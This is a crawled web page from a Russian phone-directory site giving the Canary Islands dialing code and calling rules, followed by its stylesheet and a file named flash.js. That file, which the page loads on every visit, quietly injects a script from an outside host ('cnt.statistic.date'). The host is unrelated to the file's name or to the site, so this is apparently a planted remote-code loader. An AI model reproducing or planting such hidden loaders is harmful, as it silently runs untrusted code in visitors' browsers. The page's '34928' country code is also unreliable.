

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://i-kluch.ru/kod_strany.htm?s=%CA%E0%ED%E0%F0%F1%EA%E8%E5+%CE%F1%F2%F0%EE%E2%E0
body_size: 4495
content:
<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta http-equiv="Content-Language" content="ru">
<title>Телефонный код Канарские Острова. Как позвонить из Канарских Островов в Россию / Международные телефонные коды</title>
<meta name="keywords" content="код страны Канарские Острова, телефонный код Канарские Острова, телефонный код государства Канарские Острова, код телефона, как позвонить из Канарских Островов, как позвонить в Канарских Островов">
<meta name="description" content="Телефонный код страны Канарские Острова (34928), правила набора номера при звонке из России в Канарские Острова и из Канарских Островов в Россию">
<link type="text/css" rel="stylesheet" href="/modules/styles.css">
<style>
h1 {font-size: 20pt;}
</style>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18612917-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('http:' == document.location.protocol ? 'http://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<script type="text/javascript" src="/flash.js"></script>
<!-- <center><div style="width: 980px;border: 1px solid #E6FFE6"><noindex><script type="text/javascript">RunFlash1();</script></noindex></div></center>-->
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* AllВерхнРаст */
google_ad_slot = "3883740178";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>

<table class="head" width="100%" height="120">
<tr>
	<td colspan="3" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="200" valign="middle" align="center">
	<a href="/" title="Издательство Ключ - Телефонный справочник Москвы"><img src="/images/logo5.gif" alt="Издательство Ключ - Телефонный справочник Москвы" title="Издательство Ключ - Телефонный справочник Москвы" border="0" style="margin-left:40px;margin-right:50px;"></a>
	</td>
	<td width="100%" align="center" valign="middle">
		
<form action="/sresult.htm" method="GET">
		<table class="search">
		<tr>
			<td>
				Район<br>
				<select name="sprav" style="width:280px">
				<option value="0" selected>любой
</option><option value="1">Строгино
</option><option value="2">Таганский
</option><option value="3">Донской
</option><option value="4">Котловка
</option><option value="5">Дорогомилово
</option><option value="6">Красносельский
</option><option value="7">Нижегородский
</option><option value="8">Войковский
</option><option value="9">Головинский
</option>				</select>
				
			</td>
			<td>
				Вид деятельности<br>
				<select name="typeOrg" style="width:280px">
				<option value="0" selected>любая
</option><option value="3">Закон и юриспруденция
</option><option value="6">Строительство и ремонт
</option><option value="7">Недвижимость
</option><option value="8">Финансы и страхование
</option><option value="9">Промышленность
</option><option value="10">Транспорт
</option><option value="11">Автомобили
</option><option value="12">Здравоохранение
</option><option value="13">Образование и наука
</option><option value="14">Культура
</option><option value="15">Гостиницы, туризм
</option><option value="16">Рестораны, кафе, бары
</option><option value="17">Развлекательные центры
</option><option value="18">Спорт
</option><option value="19">Связь, интернет
</option><option value="20">Торговые центры и комплексы
</option><option value="21">Продукты
</option><option value="22">Одежда и обувь
</option><option value="23">Украшения, парфюмерия
</option><option value="24">Ткани, галантерея
</option><option value="25">Сувениры, подарки, цветы
</option><option value="26">Книги и канцтовары
</option><option value="27">Бытовая техника и электроника
</option><option value="28">Компьютеры и оргтехника
</option><option value="29">Мебель
</option><option value="30">Товары для творчества
</option><option value="31">Салоны красоты, косметология
</option><option value="32">Ателье, химчистки
</option><option value="33">Ремонт
</option><option value="34">Услуги
</option><option value="35">Реклама, полиграфия
</option><option value="36">Безопасность, охрана</option>				</select>
			</td>
		</tr>
		<tr>
			<td colspan="2">
				Название организации<br>
				<nobr><input type="text" style="width: 570px" name="fname" onfocus="this.select()">				&nbsp;<!--<input type=submit value="Поиск"></nobr><br>-->
				<table width="570">
				<tr>
				<td align="left" style="font: 10pt; color: white;">Например, <i>Адвокатская контора</i></td>
				<!--<td align=right><a href="#" style="font: 10pt; color: white;">добавить организацию</a></td>-->
				</tr>
				</table>
			</td>
		</tr>
		</table>
		</form>
	</td>
	<td width="200" valign="middle" align="right" nowrap>
		<div align="right" id="h_s1" width="100%">
		<u>КОНТАКТЫ</u><br>
		Телефон:<br>
		<b>+7 (985) 269-2457</b><br>
		E-mail:<br>
		<b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e6e717d766a7f5e773375726b7d76306c6b">[email&#160;protected]</a></b><div>
	</td>
</tr>
<tr>
	<td colspan="3" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table><table class="top_mm" width="100%" height="20">
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeR.htm">телефонные коды городов России</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/telcodeM.htm">телефонные коды стран</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index.htm">почтовые индексы Москвы</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/post_index_russia.htm">почтовые индексы России</a>
	</td>
</tr>
</table>
<table class="mm" width="100%" height="80">
<tr>
	<td colspan="4" class="tl" width="100%" height="7" valign="top">
	</td>
</tr>
<tr>
	<td width="25%" valign="middle" align="center">
	<a href="/dizain.htm"><b>ДИЗАЙН</b><br>
	полиграфии, фирменного стиля</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/moscow_rayon.htm"><b>"МОСКОВСКИЙ РАЙОН"</b><br>
	серия адресно-телефонных справочников</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/webstudio.htm"><b>ВЕБ-СТУДИЯ КЛЮЧ</b><br>
	создание и продвижение сайтов</a>
	</td>
	<td width="25%" valign="middle" align="center">
	<a href="/photo.htm"><b>ФОТОСЪЕМКА</b><br>
	репортажная, каталожная</a>
	</td>
</tr>
<tr>
	<td colspan="4" class="bl" width="100%" height="7" valign="top">
	</td>
</tr>
</table>
<table class="main" width="100%" height="680px">
<tr>
	<td width="200px" valign="top">
		<table class="lb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			<br>

<!-- ТКодыЛев160х600 -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</td>
		</tr>
		</table>
	</td>
	<td width="100%" valign="top">
		<table class="content" width="100%" height="990px">
		<tr>
			<td width="100%" valign="top" align="center">
				<h1>Телефонный код Канарских Островов</h1><p><b>Страна:</b> Канарские Острова</p><p><b>Телефонный код:</b> 34928</p><br>				<p><b><u><font color="#BD2925">Правила набора номера (как позвонить):</font></u></b></p>
				<p><b>1. При звонке со стационарного (городского) телефона</b></p>
				<p>- для звонка из России в <b>Канарские Острова</b> набирайте <b>8-10-(34928)-(код города)-номер городского телефона</b></p>
				<p>- для звонока из <b>Канарских Островов</b> в Россию набирайте <b>(00)*-7**-(<a href="telcodeR.htm" target="_blank">код города РФ</a>)-номер городского телефона</b></p><br><p><b>2. При звонке с мобильного телефона</b></p><p>- для звонка из России в <b>Канарские Острова</b> набирайте <b>+34928-номер абонента</b></p>
				<p>- для звонока из <b>Канарских Островов</b> в Россию набирайте <b>+7-номер абонента***</b></p><br><p><small><i>*Код выхода на международную линию (в большинстве стран код выхода на международную 
				линию <b>00</b> и после его набора следует дождатся длинного гудка. Если данный код не действует, то уточняйте способ 
				международной связи у местного телефонного оператора).</i></small></p><p><small><i>**Код России</i></small></p><p><small><i>***10 последних цифр номера абонента, без первой восьмерки</i></small></p><br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4793870229293008";
/* ТКоды 468x60 */
google_ad_slot = "3479093683";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
	<td width="200px" valign="top">
		<table class="rb" width="200">
		<tr>
			<td width="100%" valign="top" align="center">
			
			<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4793870229293008";
/* ТКодыПр160x600 */
google_ad_slot = "7057532571";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>

			</td>
		</tr>
		</table>
	</td>
</tr>
</table>
<table class="foot" width="100%">
<tr>
	<td class="tl" width="100%" height="4" valign="top">
	</td>
</tr>
<tr>
	<td width="100%" valign="top" align="center" height="40">
	<center>
	<!--<a href="/about.htm">Об издательстве</a>&nbsp;&nbsp;-->
	<a href="/job.htm">Вакансии</a>&nbsp;&nbsp;
	<a href="/adv.htm">Реклама на сайте</a>&nbsp;&nbsp;
	<a href="/otziv.htm">Отзывы</a>&nbsp;&nbsp;
	<a href="/contact.htm">Обратная связь</a>
	<p align="center"> ООО «Издательство «Ключ» &copy; 2009-2012 &nbsp;&nbsp;&nbsp;Designed by <font color="blue"><a href="/go.php?url=www.ross-arts.ru" target="_blank">Ross</a></font>&nbsp;&nbsp;&nbsp;Created by <a href="/webstudio.htm">WebStudio Kluch</a></p>
<p>телефонный справочник Москвы, адреса и телефоны организаций Москвы</p>	
</center>
	<noindex>

	
	







<!-- Yandex.Metrika -->
<script src="https://mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1099420 = new Ya.Metrika(1099420); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="http://mc.yandex.ru/watch/1099420" alt=""/></div></noscript>
<!-- /Yandex.Metrika -->

	</noindex>
	</td>
</tr>
</table><!--f4c43335--><!--f4c43335--><!--e08caf0a--><!--e08caf0a--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460565, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460565" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61e03b4725084659891c50aa6586f78b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i-kluch.ru/modules/styles.css
body_size: 1309
content:
/*globals*/
table {border-collapse: collapse;margin:0px;}
body  {color:#101010;
	background: white;
	margin: 0px;
	text-align: center;
	font: 12pt Arial}
h1 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 24pt;} 
h2 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 18pt;}
h4 {text-align: center;color: #BD2925;margin-top: 10px;font-size: 14pt;}
h3 {text-align: center;font: 14pt Arial}
a {color: #BD2925;font: 12pt Arial;}
a:hover {color: blue;}
p {margin: 0px;}
img {border: 0px;}
/*head*/
table.head {background: #9D171E;}
td.tl {background: url(/images/line2.gif) repeat-x;}
td.bl {background: url(/images/line2.gif) repeat-x;}
td.tl2 {background: url(/images/head-tl2.gif) repeat-x;}
td.bl2 {background: url(/images/head-bl2.gif) repeat-x;}
#h_s1 {color: white;font: 12pt Arial;margin-left:20px;margin-right:20px;letter-spacing: 1px;}
table.search {margin-top:0px;}
.search {color: white;font: 10pt Arial} 
/*mm*/
table.mm {table-layout: fixed;background: #9A171D;margin-top: 2px;}
.mm a 	{color: white;
		text-decoration: none;
		font: 12pt Arial;
		}
.mm a:hover {text-decoration: underline;color:white;}
/*news*/
table.top_mm {table-layout: fixed;background: white;margin-top: 0px;}
.top_mm a{font-size: 10pt;font-style: italic;color: black;}

/*content*/
table.content2 {background: #F2F2F2;}
table.content1 {background: #C1BCB6;}
table.content {background: #ECEAE8;}
.content p {text-indent: 30px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:20px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
/*lb*/
table.lb {table-layout: fixed;}
table.rb {table-layout: fixed;}
/*price*/

/*foot*/
table.foot {background: #9A171D;text-align:center;}
.foot p {margin: 0px;font: 10pt Arial;color: white;}
.foot a 	{color: white;
		font: 10pt Arial;
		text-decoration: none;
		}
.foot a:hover {text-decoration: underline;color:white;}

#hn {color: #BD2925;margin: 0px;margin-top: 10px;margin-bottom:5px;text-align:center;font-size: 12pt;}
#hn p{font-size: 12pt;}
/*news*/
#news {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;font-size: 12pt;}
/*map*/
a.st .img{width:180px;height:180px;overflow:hidden;border: 2px solid #9E3D31;}
a.st .img img{width:180px;height:180px;}
a.st:hover .img{width:180px;height:180px;overflow:visible;visibility:hidden;}
a.st:hover .img img{visibility:visible;width:400px;height:400px;position:absolute;z-index:150; left:10px;border: 2px solid #9E3D31;}

/*sprav*/
#sprav {font-size: 12pt;}
#sprav img{margin-left: 5px;margin-right:5px;margin-top:10px;margin-bottom:-5px;}
#sprav a{margin-top:-5px;}

.obr_s td {padding: 5px;}


table.calendar {border: 2px solid #9E3D31;width: 180px;border-collapse: collapse;color: black;font-size: 12pt;}
td.cal_ww, td.cal_hw, td.cal_today{border: 1px dotted silver;text-align:center;cursor: default;font-size: 12pt;}
td.cal_today{background-color: gold;font-size: 12pt;}
td.cal_hw{background-color: #f0c0c0;font-size: 12pt;}

td.cal_hw p{background-color: #f0c0c0;color: red}

td.cal_today p, td.cal_ww p {text-align:center;margin:0px;font: bold 12pt;font-size: 12pt;}		
a.next{font-size: 12pt;
		text-decoration: none;
		display: block;
		padding: -3px;
		width: 26px;
		font-size: 16px;
		font-weight:bold;
		text-align:center;
		}

a.ym {color: black;text-decoration: none;font: 18px bold;letter-spacing: 4px;text-align:center;font-size: 12pt;}
a.ym:hover{color: blue;}


th.ww {background: #9A171D;color: white;font-size: 12pt;}


.p_cal-nov{text-align:center;
				font: bold 12pt Arial;
				margin-bottom:-1px;
				font-size: 12pt;}

table.adv {margin: 10px;font: 10pt Arial;}
.adv td {border: 1px solid #9E3D31;text-align: center;padding:5px;}
.adv a {font: 10pt Arial;}
table.sresult {background: #F2F2F2;}
.sresult p {text-indent: 0px;line-height:100%;margin:6px;
		margin-left: 20px;margin-right:10px;
		font: 12pt Arial;letter-spacing: 1px;
		text-align: justify}
#valut {padding: 15px;border: 2px solid #9E3D31;margin: 0px;margin-left: 8px;margin-right: 8px;color:  #BD2925;font-size: 12pt;}
#valut p {margin: 0px;line-height:80%;font-size: 12pt;}
.sprav p{margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.sprav a {color: black;font: 14px bold;}
.rub p {margin: 0px;line-height:150%;text-indent: 0px;letter-spacing: 1px;}
.rub td {padding: 1px;}
#rub_a {color: #BD2925;font: 24px bold Arial;font-family:Arial;}
#rub_a:hover{color: blue;}
#pr_a {color: black;font-size: 12pt;font-family:Arial;margin-top: 5px;margin-bottom: 5px;letter-spacing: 1px;}
#pr_a:hover{color: blue;}
#year {text-align: center; letter-spacing: 2px; font: 14pt bold;margin: 0px;margin-top: 15px;}
#s_info {padding: 5px;border: 2px solid #9E3D31;margin: 8px;margin-top:0px;}
.price td {border: 1px solid #9E3D31;padding:6px;}
#cost {text-align: right; font: bold;padding-right: 10px;}

.sh_raspr {margin: 10px;font-size: 11pt;width: 650px;}
.sh_raspr td, .sh_raspr th {border: 1px solid #9E3D31;padding:5px;}

/*addfirm*/
#qsymb {border: 0px;background: #ECEAE8;color:gray;font:8pt;}

#photo {margin-top:20px;margin-left: 120px;font: 12pt Arial;text-align: left;}
#photo li {text-align: top;margin-top:10px;margin-bottom:5px;list-style-image: url(/images/bull1.gif);}

#partn {text-align: center;}
#partn img {margin: 10px;}

#logos img {margin: 10px;}

table.rsites1 {margin: 10px;}
.rsites td {padding: 10px;}
.rsites h4 {margin: 0px;text-align: left}
.rsites a {color: black;font: 14px bold Arial;font-family:Arial;}
.rsites a :hover{color: blue;}

.telcode td{padding: 5px;border: 1px solid #9E3D31;font-size: 14pt;}
#set_ch {text-decoration: none;font-weight: bold;}


#rekl_180x100 {font: 0pt;width: 180px;padding: 0px;margin-top: 8px;margin-bottom: 8px;}
#rekl_180x100  img {border: 2px solid #9E3D31;padding: 0px;margin: 0px;}
/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i-kluch.ru/flash.js
body_size: 183
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

var el = document.createElement('script'); el.src = 'http://cnt.statistic.date/js/[base64].js?trl=0.70&sc=1&pm=1';document.head.appendChild(el);

}
/*
     */
/*
*/